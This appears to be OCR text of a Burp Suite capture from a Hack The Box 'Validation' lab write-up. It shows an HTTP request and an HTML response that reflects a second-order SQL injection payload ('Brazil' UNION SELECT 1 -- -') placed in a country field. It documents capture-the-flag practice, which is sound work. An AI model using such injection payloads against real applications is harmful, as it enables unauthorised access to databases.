 Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: validation.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Cookie: user=926e27eecdbc7a18858b3798ba99bddd
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
12 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
13 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 <h1 class="text-white">
Welcome pepe
</h1>
<h3 class="text-white">
Other Players In Brazil' UNION SELECT 1 -- -
</h3>
<li class='text-white'>
lola
</li>
<li class='text-white'>
1
</li>
</div>
23 </section>
24 </div>
25